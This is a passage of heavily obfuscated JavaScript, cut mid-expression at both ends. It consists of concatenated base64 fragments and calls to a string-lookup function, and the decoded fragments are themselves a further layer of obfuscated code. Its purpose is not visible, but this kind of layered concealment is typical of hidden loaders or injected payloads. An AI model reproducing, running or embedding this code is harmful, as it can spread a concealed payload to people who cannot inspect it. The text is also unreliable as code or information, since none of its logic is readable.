QsJ2pLUjQnKStJKDB4NDk0LCc3XiNPJy'+'krSSgweDE1')+('ZCwnbmdQRCcpK0koMHgzOTcsJzFNSnknK'+'SsnXScsZVtJKDB4MjlhLCcmU0U5JyldPU'+'koMHgxOTksJ2FaW0onKStJKDB4MzlmLCc'+'oWFZOJykrSSgweDQzZCwnUCRYNycpK0ko'+_0x6735138A(0x15c)+'HcyJykrSSgweDI0NSwnUCRYNycpK0koMH'+'gyOTEsJ1p3NWknKStJKDB4NDRlLCdqZG1'+'MJykrSSgweDE3ZCwnQWdeaycpK0koMHg0'+'OWEsJ0dMNG8nKStJKDB4MTZlLCcwMmtzJ'+'ykrSSgweDQ3ZCwnblI0RycpK0koMHgxYz'+'ksJ0d5IzknKStJKDB4M2U0LCdqZG1MJyk'+'rJ0knLGVbSSgweDEzYywnamdmWCcpXT1m'+'dW5jdGlvbihzLHUpe3JldHVybiBzKHUpO'+'30sZVtJKDB4M2FmLCcoWFZOJyldPUkoMH'+'g0NDIsJ1p3NWknKStJKDB4MmMzLCdSJm5'+'DJykrSSgweDMxZSwnKFhWTicpK0koMHgx'+'ODksJ29MITQnKStJKDB4MTY0LCcpVEIlJ'+_0x6735138A(0x276)+'wnb0whNCcpK0koMHgxMmIsJ2lCXmgnKSt'+'JKDB4MzYxLCd5QHckJykrSSgweDRjYSwn'+_0x6735138A(0x288)+_0x6735138A(0x1bb)+'5vVycpK0koMHgyMDMsJ0RDMygnKStJKDB'+'4NGMzLCduc1RYJykrSSgweDQ2ZiwnMDJr'+'cycpK0koMHg0N2UsJ0xqJiUnKStJKDB4M'+'jdjLCcxdVpkJykrSSgweDMxYywnOXRodS'+'cpK0koMHgzOWMsJ2F1OE4nKStJKDB4MWQ'+'3LCduUjRHJykrSSgweDIxMSwnN14jTycp'+'K0koMHgxMDYsJ25nUEQnKStJKDB4MzQ2L'+'Cc1KDdZJykrSSgweDJiMSwndVdvZycpK0'+'koMHgzMzIs')+(_0x6735138A(0x1d8)+'SgweDNhYywnMDJrcycpK0koMHgxZmMsJ0'+'lGOGonKStJKDB4M2U1LCdSJm5DJykrSSg'+'weDNlNiwnKnN1ZycpK0koMHgxNGUsJ2pn'+'ZlgnKStJKDB4MWQxLCdAQ1dAJykrSSgwe'+'DI1ZSwnaktSNCcpK0koMHg0NTYsJzAya3'+'MnKStJKDB4NDAzLCduZ1BEJykrSSgweDF'+_0x6735138A(0x2ac)+'KStJKDB4NDFkLCdAQ1dAJykrSSgweDFlM'+_0x6735138A(0x23a)+'tJKDB4MjNjLCduUjRHJykrSSgweDIzZSw'+'ndVdvZycpK0koMHgyMTIsJ3pacFcnKStJ'+'KDB4MmMwLCdpQl5oJykrSSgweDNlOSwna'+_0x6735138A(0x168)+'B4NDg3LCdEQzMoJykrSSgweDMwZCwnMXV'+'aZCcpK0koMHgzMzcsJ2pnZlgnKStJKDB4'+'MjI2LCc3XiNPJykrSSgweDQyMywnTGomJ'+'ScpK0koMHgzMTksJ0d5IzknKStJKDB4MT'+'MzLCcxTUp5JykrSSgweDFmNiwnQENXQCc'+'pK0koMHg0MzEsJzF1WmQnKStJKDB4NDUz'+'LCdqZ2ZYJykrSSgweDE3YSwneUB3JCcpK'+_0x6735138A(0x21b)+'cqc3VnJykrSSgweDJjYiwnaktSNCcpK0k'+'oMHgzZTIsJ25SNEcnKStJKDB4NDQ1LCdu'+'UjRHJykrSSgweDNjZCwnM0xITCcpK0koM'+'HgxZGQsJzl0aHUnKStJKDB4MWVlLCdqS1'+'I0JykrSSgweDE1MywnKFhWTicpK0koMHg'+_0x6735138A(0x15f)+_0x6735138A(0x175)+'zEsJ3lAdyQnKStJKDB4M2Y3LCdUZzM0Jy'+'krSSgweDJm')+('NSwnKnN1ZycpK0koMHhmOSwnUiZuQycpK'+'0koMHgyMDUsJzUoN1knKStJKDB4MTRiLC'+_0x6735138A(0x25f)+'oMHg0MzMsJ0J3NjknKStJKDB4MmZmLCch'+'UWUkJykrSSgweDQ2NiwnMU1KeScpK0koM'+_0x6735138A(0x17f)+'NPJykrSSgweDM2MCwnMio4ZicpK0koMHg'+_0x6735138A(0x2ba)+_0x6735138A(0x222)+'jIsJ0BDV0AnKStJKDB4NDQxLCckZHcyJy'+'krSSgweDI3YiwnJGR3MicpK0koMHgzYzE'+'sJ2pLUjQnKStJKDB4MTAzLCdNbilbJykr'+'SSgweDQ1MSwnbnNUWCcpK0koMHgzZWEsJ'+_0x6735138A(0x1e3)+'gweDFmZCwnTGomJScpK0koMHgyMjQsJ1A'+'kWDcnKStJKDB4ZjYsJ2pLUjQnKStJKDB4'+'NDAwLCd0cXZpJykrSSgweDE3YiwnamdmW'+'CcpK0koMHgxNDIsJzdeI08nKStJKDB4Mm'+_0x6735138A(0x20a)+'pK0koMHg0NzUsJ0dMNG8nKStJKDB4Mzc0'+'LCdMc1lYJykrSSgweDMwMiwnb0whNCcpK'+_0x6735138A(0x256)+'cwMmtzJykrSSgweDQ3ZiwnJlNFOScpK0k'+'oMHgyNzAsJypzdWcnKStJKDB4MzhiLCdH'+_0x6735138A(0x184)+_0x6735138A(0x273)+'lYJykrSSgweDM3MywnelpwVycpK0koMHg'+'xZjksJ1leb1cnKStJKDB4MTA0LCcmU0U5'+'JykrSSgweDJlYiwnTGomJScpK0koMHgxM'+'zQsJyFRZSQnKStJKDB4MjU0LCd0cXZpJy'+'krSSgweDJl')+('NSwnIVFlJCcpK0koMHg0YTYsJzNMSEwnK'+'StJKDB4MmJkLCcmU0U5JykrSSgweDQ3NC'+'wnWV5vVycpK0koMHg0MTcsJ3RxdmknKSt'+_0x6735138A(0x268)+'UCRYNycpK0koMHg0YWQsJzUoN1knKStJK'+'DB4MmQ1LCdSJm5DJykrSSgweDMzMywnYX'+'U4TicpK0koMHgyZGIsJ0xzWVgnKStJKDB'+'4M2ZhLCckZHcyJykrSSgweDM4OCwnJGR3'+'MicpK0koMHgzYzgsJ2F1OE4nKStJKDB4M'+'zIwLCcqc3VnJykrSSgweDE5NSwnJGR3Mi'+'cpK0koMHgzOWEsJ0FnXmsnKStJKDB4MzJ'+_0x6735138A(0x28c)+'K0koMHgyMWQsJ2pLUjQnKStJKDB4MTgyL'+_0x6735138A(0x283)+'koMHg0NjksJ3VXb2cnKStJKDB4NDIxLCd'+_0x6735138A(0x1e4)+_0x6735138A(0x16b)+_0x6735138A(0x185)+'gzYTQsJzIqOGYnKStJKDB4NDIwLCcwMmt'+'zJykrSSgweDI4NCwnKFhWTicpK0koMHg0'+'MGUsJ0J3NjknKStJKDB4MTk4LCczTEhMJ'+'ykrSSgweDI2ZSwnKnN1ZycpK0koMHgzOT'+_0x6735138A(0x214)+_0x6735138A(0x1e7)+'JzAya3MnKStJKDB4MTQxLCdqZ2ZYJykrS'+'SgweDM5MiwnN0VFRCcpK0koMHgyZDAsJy'+'pzdWcnKStJKDB4MTYxLCczTEhMJykrSSg'+'weDMyZCwnREMzKCcpK0koMHg0MmEsJylU'+'QiUnKStJKDB4MjNkLCdCdzY5JykrSSgwe'+'DQzNiwnSUY4aicpK0koMHgzMDcsJylUQi'+'UnKStJKDB4')+('NDdhLCdUZzM0JykrSSgweDM4NCwnbU4kd'+_0x6735138A(0x178)+_0x6735138A(0x212)+'pK0koMHgzMDAsJ1RnMzQnKStJKDB4MmNk'+'LCdCdzY5JykrSSgweDQ4OSwnN0VFRCcpK'+_0x6735138A(0x1c5)+'dZXm9XJykrSSgweDIzNiwnMXVaZCcpK0k'+_0x6735138A(0x282)+'c3VnJykrSSgweDIxZSwnOXRodScpK0koM'+'HgxZjEsJypzdWcnKStJKDB4MmNlLCdZXm'+'9XJykrSSgweDE2NSwnMio4ZicpK0koMHg'+'yZjEsJ2lCXmgnKStJKDB4MmU4LCd5QHck'+'JykrSSgweDRhMywnM0xITCcpK0koMHgxM'+'zYsJ2F1OE4nKStJKDB4MjYwLCd0cXZpJy'+_0x6735138A(0x19b)+_0x6735138A(0x1f5)+'SSgweDE2YywnYVpbSicpK0koMHgzYmUsJ'+'0pjdCQnKStJKDB4MzU5LCdpQl5oJykrSS'+'gweDE0YywnWV5vVycpK0koMHgxNGYsJ3l'+_0x6735138A(0x227)+'eDNmYywnYXU4TicpK0koMHgzMTAsJzAya'+'3MnKStJKDB4MjRjLCd5QHckJykrKEkoMH'+'gyYjgsJ3RxdmknKStJKDB4MTVjLCcmU0U'+'5JykrSSgweDMwYywnamdmWCcpK0koMHgy'+'ZTMsJ1p3NWknKStJKDB4MmIwLCcyKjhmJ'+'ykrSSgweDJlMiwnMU1KeScpK0koMHgzMW'+'QsJ2pkbUwnKStJKDB4NDZiLCcpVEIlJyk'+'rSSgweDQ4MCwnb0whNCcpK0koMHgzZmIs'+_0x6735138A(0x1da)+'SgweGYyLCdqS1I0JykrSSgweDIyNSwnIV'+_0x6735138A(0x254))+('MHgxNzcsJ0pjdCQnKStJKDB4MzRlLCcmU'+'0U5JykrSSgweDQ4MywnMDJrcycpK0koMH'+'gxZTksJ0lGOGonKStJKDB4ZmYsJ3Rxdmk'+'nKStJKDB4MWE2LCduc1RYJykrSSgweDI3'+'ZSwnOXRodScpK0koMHgxZmIsJ0pjdCQnK'+'StJKDB4M2FkLCdKY3QkJykrSSgweDMyMS'+'wnQENXQCcpK0koMHgxODMsJ25SNEcnKSt'+'JKDB4MTc4LCdCdzY5JykrSSgweDQ5Yiwn'+'QE9jNicpK0koMHgyOTQsJ0d5IzknKStJK'+'DB4MWE4LCcyKjhmJykrSSgweDIzMiwnUi'+_0x6735138A(0x275)+'4NGI5LCdMaiYlJykrSSgweDNmOCwnMU1K'+'eScpK0koMHg0NjcsJ1leb1cnKStJKDB4Z'+_0x6735138A(0x1bc)+'krSSgweDMzOCwnMXVaZCcpK0koMHgyYzk'+_0x6735138A(0x2a8)+'SSgweDE3ZiwndHF2aScpK0koMHg0Y2MsJ'+'25zVFgnKStJKDB4MzZiLCdqZG1MJykrSS'+'gweDJhZCwnaktSNCcpK0koMHgxNzUsJ01'+'uKVsnKStJKDB4MmMxLCchUWUkJykrSSgw'+'eDNkZSwnN0VFRCcpK0koMHg0MTEsJyFRZ'+'SQnKStJKDB4MmRjLCc3RUVEJykrSSgweD'+_0x6735138A(0x236)+_0x6735138A(0x244)+_0x6735138A(0x249)+_0x6735138A(0x1a4)+_0x6735138A(0x1f9)+'JKDB4MTFiLCd5QHckJykrSSgweDNjNywn'+'dHF2aScpK0koMHgzOTEsJ2pnZlgnKStJK'+'DB4MzdjLCdBZ15rJykrSSgweDE4NiwnYV'+'pbSicpK0ko')+('MHgyNGEsJ01uKVsnKStJKDB4M2E3LCcqc'+'3VnJykrSSgweDJkNywnR3kjOScpK0koMH'+_0x6735138A(0x16a)+'oJykrSSgweDM0OSwnZjlmOScpK0koMHg0'+'YTQsJyRkdzInKStJKDB4MjMzLCdqZG1MJ'+_0x6735138A(0x290)+'MsJypzdWcnKStJKDB4MTkzLCdvTCE0Jyk'+'rSSgweDJmYSwnelpwVycpK0koMHgxOGEs'+_0x6735138A(0x1a9)+_0x6735138A(0x162)+'5SNEcnKStJKDB4M2RhLCc3XiNPJykrSSg'+'weDJlNiwneUB3JCcpK0koMHgzNjMsJ29M'+'ITQnKStJKDB4MzM2LCcwMmtzJykrSSgwe'+'DE2MCwnKFlZTCcpK0koMHgzZjksJ0NoZn'+_0x6735138A(0x242)+_0x6735138A(0x218)+'KStJKDB4MzZjLCduZ1BEJykrSSgweDFkY'+'SwnM0xITCcpK0koMHgyYmIsJzAya3MnKS'+_0x6735138A(0x1db)+'ndVdvZycpK0koMHg0MzIsJ0FnXmsnKStJ'+_0x6735138A(0x22b)+'3kjOScpK0koMHgyYTgsJ0xqJiUnKStJKD'+'B4MmEwLCduc1RYJykrSSgweDNiNywnYVp'+'bSicpK0koMHg0NGQsJ0xqJiUnKStJKDB4'+_0x6735138A(0x1ec)+'CcpK0koMHgxYzMsJ2pLUjQnKStJKDB4M2'+'I1LCchUWUkJykrSSgweDNlMSwnR3kjOSc'+'pK0koMHhmMywnKVRCJScpK0koMHgzYzAs'+_0x6735138A(0x1e1)+'SgweDRiNywnbnNUWCcpK0koMHg0ODYsJz'+'Aya3MnKStJ')+('KDB4MTM1LCdNbilbJykrSSgweDM0MywnW'+_0x6735138A(0x1ed)+_0x6735138A(0x23c)+_0x6735138A(0x267)+'MmU5LCchUWUkJykrSSgweDEyYSwnWnc1a'+'ScpK0koMHgyNWIsJzAya3MnKStJKDB4MT'+'Q5LCcoWFZOJykrSSgweDFlNCwnSmN0JCc'+'pK0koMHgyNTgsJyRkdzInKStJKDB4NDc4'+'LCdhdThOJykrSSgweDM0NSwnbnNUWCcpK'+'0koMHg0ODUsJyhZWUwnKStJKDB4MjJmLC'+'dNbilbJykrSSgweDQyZSwnKFlZTCcpK0k'+'oMHgxYzUsJzdeI08nKStJKDB4MTU3LCcq'+'c3VnJykrSSgweDQwOCwnJGR3MicpK0koM'+'HgxMTYsJ0lGOGonKStJKDB4MmRmLCdQJF'+'g3JykrSSgweDFkMywnKFhWTicpK0koMHg'+'yYmUsJ2lCXmgnKStJKDB4MThlLCc3RUVE'+'JykrSSgweDFkYywnQnc2OScpK0koMHg0M'+'TUsJ01uKVsnKStJKDB4MmU0LCczTEhMJy'+_0x6735138A(0x2a7)+'sJ0xqJiUnKStJKDB4M2Q0LCckZHcyJykr'+'SSgweDMxYSwnQENXQCcpK0koMHg0NjgsJ'+'yFRZSQnKStJKDB4MjUxLCc1KDdZJykrSS'+'gweDExMiwnKVRCJScpK0koMHgyMTQsJ29'+'MITQnKStJKDB4MWYzLCdJRjhqJykrSSgw'+'eGZjLCdhWltKJykrSSgweDQ4ZCwnQWdea'+'ycpK0koMHg0MmQsJ0J3NjknKStJKDB4Mz'+'k4LCd1V29nJykrSSgweDJjNiwnN14jTyc'+'pK0koMHgyZDQsJ0xzWVgnKStJKDB4MTcx'+'LCdvTCE0JykrSSgweDNjYiwnelpwVycpK'+'0koMHgyNjQsJyZTRTknKStJKDB4Mjc0LC'+_0x6735138A(0x232))+(_0x6735138A(0x25d)+'1leb1cnKStJKDB4NGJjLCdAT2M2JykrSS'+'gweDI5YywnbU4kdycpK0koMHgxMzEsJ25'+_0x6735138A(0x156)+'eDQwMSwnOXRodScpK0koMHgxNzIsJ0dMN'+'G8nKStJKDB4MjA0LCdZXm9XJykrSSgweD'+'M2YSwnamdmWCcpK0koMHg0MzcsJzUoN1k'+'nKStJKDB4MjY3LCdMc1lYJykrSSgweDMw'+_0x6735138A(0x1b7)+'StJKDB4MzFiLCdqZG1MJykrSSgweDNjMi'+'wnMU1KeScpK0koMHgyMDEsJ0xqJiUnKSt'+'JKDB4MjA4LCcyKjhmJykrSSgweDQyYiwn'+_0x6735138A(0x1dd)+_0x6735138A(0x21c)+'c2OScpK0koMHgzNjcsJzNMSEwnKStJKDB'+'4MzMwLCdqZG1MJykrSSgweDIyYiwneUB3'+'JCcpK0koMHg0NTksJ2pkbUwnKStJKDB4M'+'mNhLCdJRjhqJykrSSgweDI0NCwnQ2hmdC'+'cpK0koMHgzMjYsJ0dMNG8nKStJKDB4M2Q'+'2LCckZHcyJykrSSgweDM3MCwnbnNUWCcp'+_0x6735138A(0x22c)+'CdUZzM0JykrSSgweDE1MSwnUCRYNycpK0'+'koMHgzMjQsJzdFRUQnKStJKDB4MTBiLCd'+'AT2M2JykrSSgweDM3YiwnUCRYNycpK0ko'+'MHg0OTYsJ29MITQnKStJKDB4NDEzLCdDa'+_0x6735138A(0x174)+_0x6735138A(0x225)+'lJykrSSgweDQ4OCwnUCRYNycpK0koMHgz'+'ZmQsJ29MITQnKStJKDB4MjQ3LCdKY3QkJ'+'ykrJ3FdJyksZVtJKDB4MzgxLCdpQl5oJy'+_0x6735138A(0x1be))+(_0x6735138A(0x20d)+'SgweDRiZCwnOXRodScpXT1mdW5jdGlvbi'+_0x6735138A(0x1c9)+'yZWMsJyhYVk4nKV09ZnVuY3Rpb24ocyx1'+'KXtyZXR1cm4gcyt1O30sZVtJKDB4MzBlL'+'Cd0cXZpJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMrdTt9LGVbSSgweDRiNiwnTGo'+'mJScpXT1JKDB4Mzg1LCdqS1I0JykrJ3Mv'+'JyxlW0koMHgzNGIsJ1p3NWknKV09SSgwe'+_0x6735138A(0x251)+_0x6735138A(0x154)+_0x6735138A(0x1f7)+_0x6735138A(0x261)+'SwnbmdQRCcpK0koMHgzZGYsJ29MITQnKS'+'tJKDB4M2M5LCd1V29nJykrSSgweDE1Yiw'+_0x6735138A(0x284)+_0x6735138A(0x1d2)+'0xITCcpK0koMHgxNzYsJ1ImbkMnKStJKD'+_0x6735138A(0x1ac)+_0x6735138A(0x15a)+'MjVmLCd0cXZpJykrSSgweDMzZiwnIVFlJ'+'CcpK0koMHgzNDQsJ0BDV0AnKStJKDB4MW'+'Y4LCdMaiYlJykrSSgweDFhYSwnUCRYNyc'+_0x6735138A(0x1d4)+'LCc3RUVEJykrSSgweDNkMywnYXU4TicpK'+'0koMHgxNzQsJ0pjdCQnKStJKDB4NDljLC'+_0x6735138A(0x2a0)+'oMHgzMDksJyhZWUwnKStJKDB4MTEwLCd5'+'QHckJykrSSgweDIxYiwnMDJrcycpK0koM'+'Hg0OGMsJypzdWcnKStJKDB4M2M0LCcoWF'+'ZOJykrSSgw')+(_0x6735138A(0x172)+'msnKStJKDB4MmE3LCc3RUVEJykrSSgweD'+'JmZCwnREMzKCcpK0koMHgxMTcsJ1ImbkM'+'nKStJKDB4ZmQsJ2pLUjQnKStJKDB4MWQ2'+'LCdpQl5oJykrSSgweDJmOSwnUiZuQycpK'+_0x6735138A(0x293)+'dHeSM5JykrSSgweDI1NiwnYVpbSicpK0k'+'oMHgyODcsJ0NoZnQnKStJKDB4MzE1LCdH'+'eSM5JykrSSgweDNiMiwnQnc2OScpK0koM'+'HgzODYsJ2pLUjQnKStJKDB4MTZkLCdZXm'+_0x6735138A(0x1c7)+'lZCwnbmdQRCcpK0koMHg0YzgsJ1AkWDcn'+'KStJKDB4NGMxLCdMc1lYJykrSSgweDFkO'+'CwnN14jTycpK0koMHgxZmYsJ0RDMygnKS'+'tJKDB4MzE0LCckZHcyJykrSSgweDQ0OSw'+'nN0VFRCcpK0koMHgzNjUsJ1p3NWknKStJ'+_0x6735138A(0x271)+'XRodScpK0koMHgzNDIsJ25zVFgnKStJKD'+_0x6735138A(0x297)+_0x6735138A(0x24d)+'M2IxLCdvTCE0JykrSSgweDQ5OCwnbnNUW'+_0x6735138A(0x238)+'FlLCdHTDRvJykrSSgweDQyOCwnblI0Ryc'+'pK0koMHgxZjQsJyhZWUwnKStJKDB4M2Q4'+'LCdhdThOJykrSSgweDRiMiwnR0w0bycpK'+'0koMHg0MzQsJzNMSEwnKStJKDB4M2E2LC'+'dEQzMoJykrSSgweDM1ZiwnamdmWCcpK0k'+'oMHgzNWUsJ3RxdmknKStJKDB4MjhjLCco'+'WFZOJykrSSgweDM3YSwnSUY4aicpK0koM'+'HgyYjMsJ2lCXmgnKStJKDB4MWRlLCc5dG'+'h1JykrSSgw')+('eDFlMSwnN14jTycpK0koMHgzMmEsJ2lCX'+'mgnKStJKDB4MmYwLCdhdThOJykrSSgweD'+'IzZiwnR0w0bycpK0koMHgzOGEsJ1leb1c'+'nKStJKDB4NDFlLCd6WnBXJykrSSgweDI2'+'MiwnNSg3WScpK0koMHgyNWQsJzdFRUQnK'+'StJKDB4MWNmLCdMaiYlJykrSSgweDI1NS'+_0x6735138A(0x274)+'JKDB4MTI5LCcxdVpkJykrSSgweDI2MSwn'+'KFlZTCcpK0koMHgxNDMsJzIqOGYnKStJK'+'DB4NGM3LCdQJFg3JykrSSgweDJmNCwnYV'+_0x6735138A(0x247)+'4MzYyLCdBZ15rJykrSSgweDE5NywnQE9j'+'NicpK0koMHgxOTYsJ1p3NWknKStJKDB4M'+'WYyLCdhdThOJykrSSgweDM3ZCwnMio4Zi'+'cpK0koMHgxOGYsJ25nUEQnKStJKDB4NDB'+'kLCc3RUVEJykrSSgweDEwYSwnYVpbSicp'+'K0koMHgyZjgsJzUoN1knKStJKDB4Mzc1L'+_0x6735138A(0x2ae)+'koMHgzMjcsJzdFRUQnKStJKDB4NDI1LCd'+'1V29nJykrSSgweDM0YSwnMXVaZCcpK0ko'+'MHgxNDcsJ0xqJiUnKStJKDB4MTg1LCduc'+'1RYJykrSSgweDQxOCwnR0w0bycpK0koMH'+'gzYTUsJ2lCXmgnKStJKDB4MTJjLCcxdVp'+_0x6735138A(0x191)+_0x6735138A(0x155)+'ykrSSgweDI5NywnKVRCJScpK0koMHgyNG'+'UsJ2pnZlgnKStJKDB4MjY2LCc5dGh1Jyk'+'rSSgweDM4YywnWV5vVycpK0koMHgyODMs'+'JzFNSnknKStJKDB4NDA5LCc1KDdZJykrS'+'SgweDQ4YiwnaUJeaCcpK0koMHg0YWUsJ0'+'J3NjknKStJ')+('KDB4MTM5LCdNbilbJykrSSgweDNkYywna'+'ktSNCcpK0koMHgzNDcsJ0pjdCQnKStJKD'+_0x6735138A(0x2a2)+'jNicpK0koMHg0YWYsJ0pjdCQnKStJKDB4'+'MjQxLCdSJm5DJykrSSgweDQwMiwnbnNUW'+'CcpK0koMHgzYTksJ2pLUjQnKStJKDB4Mm'+_0x6735138A(0x1f6)+'pK0koMHgyZGEsJ0dMNG8nKStJKDB4MjJj'+'LCdJRjhqJykrSSgweDI2YiwnN14jTycpK'+'0koMHgzNzIsJ0xqJiUnKStJKDB4MjVjLC'+'dKY3QkJykrSSgweDRhNSwnZjlmOScpK0k'+'oMHgyYzgsJylUQiUnKStJKDB4ZmUsJ2lC'+'XmgnKStJKDB4MTU0LCdBZ15rJykrSSgwe'+'DI3OSwnUiZuQycpK0koMHg0OWQsJ2F1OE'+'4nKStJKDB4MTExLCdZXm9XJykrSSgweDF'+'jNiwnKFhWTicpK0koMHgxMTMsJzIqOGYn'+'KStJKDB4M2M1LCd0cXZpJykrSSgweDFhZ'+'SwnZjlmOScpK0koMHg0NmEsJ2pkbUwnKS'+'tJKDB4NDFiLCdNbilbJykrSSgweDNjNiw'+'nbU4kdycpK0koMHg0YmIsJ3lAdyQnKStJ'+'KDB4NDYzLCcmU0U5JykrSSgweDQ5ZiwnY'+'XU4TicpK0koMHgzMTcsJ2F1OE4nKStJKD'+'B4MWNhLCdqZ2ZYJykrSSgweDQ0NiwnMU1'+'KeScpK0koMHg0YzYsJ0NoZnQnKStJKDB4'+'MWUzLCd5QHckJykrSSgweDEzMiwnQWdea'+'ycpK0koMHgzOWUsJ2pkbUwnKStJKDB4MT'+'Y2LCd6WnBXJykrSSgweDE1NSwnYVpbSic'+'pK0koMHgzMzEsJ0lGOGonKStJKDB4MjVh'+_0x6735138A(0x26e)+'0koMHg0YzIsJzAya3MnKStJKDB4ZjUsJ0'+'xqJiUnKStJ')+('KDB4MjgxLCcpVEIlJykrSSgweDEwOSwnb'+_0x6735138A(0x1f1)+_0x6735138A(0x1cd)+_0x6735138A(0x1fe)+_0x6735138A(0x1e2)+'icpK0koMHgzZjYsJ1RnMzQnKStJKDB4ND'+'I3LCcmU0U5JykrSSgweDMwZiwnKnN1Zyc'+'pK0koMHgxZTUsJ0dMNG8nKStJKDB4M2Ew'+'LCdvTCE0JykrSSgweDEzOCwnKnN1ZycpK'+'0koMHgzYjgsJyhYVk4nKStJKDB4MWNjLC'+'dDaGZ0JykrSSgweDJhNCwnamRtTCcpK0k'+'oMHgxY2UsJ01uKVsnKStJKDB4MzNhLCdu'+_0x6735138A(0x25b)+'HgyZmUsJ2pkbUwnKStJKDB4M2RiLCd1V2'+_0x6735138A(0x230)+'0OTcsJ3RxdmknKStJKDB4MjcxLCdmOWY5'+_0x6735138A(0x26b)+_0x6735138A(0x202)+'cpK0koMHg0NWMsJyZTRTknKStJKDB4M2E'+'xLCcwMmtzJykrSSgweDFiMCwnUCRYNycp'+'K0koMHgxZWQsJ3RxdmknKStJKDB4MmQ5L'+'CdZXm9XJykrSSgweDI3NywnMXVaZCcpK0'+_0x6735138A(0x253)+'pQl5oJykrSSgweDFlNywndHF2aScpK0ko'+'MHgxODgsJzl0aHUnKStJKDB4NDkwLCdKY'+'3QkJykrSSgweDIzYiwnbmdQRCcpK0koMH'+_0x6735138A(0x231)+_0x6735138A(0x269)+_0x6735138A(0x245)+'ykrSSgweDJhYSwnQWdeaycpK0koMHgzNz'+'csJ0BPYzYn')+('KStJKDB4NGE3LCc1KDdZJykrSSgweDE5Z'+_0x6735138A(0x296)+_0x6735138A(0x23b)+_0x6735138A(0x29a)+'KDB4MzA4LCdJRjhqJykrSSgweDFjOCwnR'+'3kjOScpK0koMHgyNjUsJ2pLUjQnKStJKD'+'B4MjlmLCcqc3VnJykrSSgweDFkOSwnKFl'+'ZTCcpK0koMHgxYTIsJ2lCXmgnKStJKDB4'+'MTRkLCcpVEIlJykrSSgweDI5ZCwnamRtT'+'CcpK0koMHgyNDAsJ0RDMygnKStJKDB4ND'+'VhLCdtTiR3JykrSSgweDI0MywnbU4kdyc'+'pK0koMHgxOGMsJ0FnXmsnKStJKDB4NGM0'+'LCdtTiR3JykrSSgweDM1NywnMU1KeScpK'+'0koMHg0NjQsJ1leb1cnKStJKDB4MWU4LC'+'duZ1BEJykrSSgweDIwYywnamRtTCcpK0k'+'oMHgxYWQsJ1ImbkMnKStJKDB4MTBjLCda'+'dzVpJykrSSgweDQ1YiwnblI0RycpK0koM'+'HgzNGMsJ0J3NjknKStJKDB4MWM3LCdBZ1'+_0x6735138A(0x272)+'xOWUsJypzdWcnKStJKDB4MjBhLCcoWFZO'+'JykrSSgweDI0OSwnaktSNCcpK0koMHgxM'+'jQsJ1ImbkMnKStJKDB4NDI0LCdEQzMoJy'+'krSSgweDFjNCwnQE9jNicpK0koMHgxODA'+_0x6735138A(0x1ad)+'SSgweDE1ZSwnOXRodScpK0koMHg0NGMsJ'+_0x6735138A(0x16f)+_0x6735138A(0x22f)+_0x6735138A(0x1de)+'eDM4NywnUCRYNycpK0koMHgyMzgsJ2pnZ'+'lgnKStJKDB4MzgwLCcpVEIlJykrSSgweD'+'JjNSwnREMz')+('KCcpK0koMHgzYjYsJ1ImbkMnKStJKDB4M'+_0x6735138A(0x19e)+_0x6735138A(0x2b0)+'yLCcqc3VnJykrSSgweDEyZiwnMDJrcycp'+_0x6735138A(0x188)+'CdNbilbJykrSSgweGY4LCduc1RYJykrSS'+'gweDFiZSwnMDJrcycpK0koMHg0NmQsJzd'+'eI08nKStJKDB4MmE1LCdKY3QkJykrSSgw'+'eDI3YSwnb0whNCcpK0koMHgyNGQsJ0lGO'+_0x6735138A(0x29c)+'MyZSwnN14jTycpK0koMHgyYzQsJzAya3M'+_0x6735138A(0x163)+'NSwnblI0RycpK0koMHgxYjcsJyhZWUwnK'+'StJKDB4Mzg5LCdZXm9XJykrSSgweDM5OS'+'wnUiZuQycpK0koMHgxODQsJ0J3NjknKSt'+'JKDB4MTBmLCdadzVpJykrSSgweDMzYiwn'+'bnNUWCcpK0koMHgyYTksJ0BPYzYnKStJK'+'DB4MTdjLCdvTCE0JykrSSgweDM1MCwnMD'+'JrcycpK0koMHgxZDQsJ0d5IzknKStJKDB'+'4MWE5LCdSJm5DJykrSSgweDQ1ZCwnN0VF'+'RCcpK0koMHgyYjcsJ0J3NjknKStJKDB4M'+'WVmLCcxdVpkJykrSSgweDEyMCwnelpwVy'+'cpK0koMHgyMDIsJ0dMNG8nKStJKDB4M2Z'+'mLCdhdThOJykrSSgweDI0OCwnWV5vVycp'+'K0koMHgyNzUsJ25zVFgnKStJKDB4MzQxL'+'CcoWVlMJykrSSgweDNiNCwnJlNFOScpK0'+_0x6735138A(0x2af)+'6WnBXJykrSSgweDNhZSwnWV5vVycpK0ko'+'MHgzNzEsJ0RDMygnKStJKDB4MjMwLCdCd'+_0x6735138A(0x18c)+_0x6735138A(0x2b8))+('dmknKStJKDB4MmUwLCdMaiYlJykrSSgwe'+'DMxNiwnaUJeaCcpK0koMHg0OGUsJzFNSn'+'knKStJKDB4MTg3LCcoWFZOJykrSSgweGY'+'3LCdqS1I0JykrSSgweDEwMCwnJlNFOScp'+_0x6735138A(0x206)+'CdAQ1dAJykrSSgweDE2YiwneUB3JCcpK0'+'koMHg0Y2IsJ1p3NWknKStJKDB4MTJlLCc'+_0x6735138A(0x15b)+'MHg0MWYsJ25SNEcnKStJKDB4NDFjLCchU'+'WUkJykrSSgweDIwMCwnKnN1ZycpK0koMH'+'gyMDksJzF1WmQnKStJKDB4MmJmLCcqc3V'+_0x6735138A(0x1d0)+'YjMsJ25nUEQnKStJKDB4NDc5LCczTEhMJ'+'ykrSSgweDE5MCwnYVpbSicpK0koMHg0Mm'+'YsJ2FaW0onKStJKDB4MzQwLCcoWFZOJyk'+'rSSgweDE1MiwnREMzKCcpK0koMHgzNjgs'+'J25zVFgnKStJKDB4NDQzLCd1V29nJykrS'+_0x6735138A(0x198)+_0x6735138A(0x2b7)+'4MmQzLCdCdzY5JykrSSgweDJkMiwnWnc1'+_0x6735138A(0x2b5)+'zgzLCdMc1lYJykrSSgweDJjNywnQnc2OS'+_0x6735138A(0x1af)+'kLCc3XiNPJykrSSgweDFkZiwnJlNFOScp'+_0x6735138A(0x1a5)+'CcxdVpkJykrSSgweDM3ZSwnbnNUWCcpK0'+'koMHgxNDgsJyhZWUwnKStJKDB4MWNiLCd'+'qZG1MJykrSSgweDMxMSwnJGR3MicpK0ko'+_0x6735138A(0x2b9)+'zVpJykrSSgweDNkMiwnNSg3WScpK0koMH'+_0x6735138A(0x26f))+(_0x6735138A(0x210)+'DJhNiwnJlNFOScpK0koMHgyOGUsJ1RnMz'+'QnKStJKDB